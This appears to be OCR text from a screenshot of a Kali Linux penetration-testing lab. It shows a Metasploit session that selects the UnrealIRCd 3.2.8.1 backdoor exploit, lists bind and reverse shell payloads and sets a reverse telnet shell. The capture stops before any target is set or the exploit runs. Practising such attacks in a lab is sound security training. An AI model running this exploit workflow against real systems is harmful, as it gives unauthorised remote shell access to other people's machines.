 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:33
kali@kali: ~
File Actions Edit View Help
file:///home/kali/res2.xml
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > normal No Unix Command Shell, Double Reverse TCP (telnet)
[-] Unknown command: normal
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > paylInterrupt: use the 'exit' command to quit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
Right Ctrl
РУС
9:33 PM
5/12/2023